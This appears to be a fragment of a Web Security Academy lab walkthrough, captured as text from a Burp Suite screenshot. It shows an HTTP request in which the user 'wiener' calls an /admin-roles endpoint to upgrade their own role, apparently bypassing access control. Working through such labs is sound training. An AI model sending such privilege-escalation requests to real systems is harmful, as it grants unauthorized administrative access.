 Follow the redirection in the current response
Request
Pretty Raw Hex Hackvertor \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0ab200bc04fcf0998019d0ec00e1001b.web-security-academy.net
3 Cookie: session=RGNPJuLl5ewsJYlwQILOfGacDOr7H3Rc
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://0ab200bc04fcf0998019d0ec00e1001b.web-security-academy.net
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0ab200bc04fcf0998019d0ec00e1001b.web-security-academy.net/admin
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21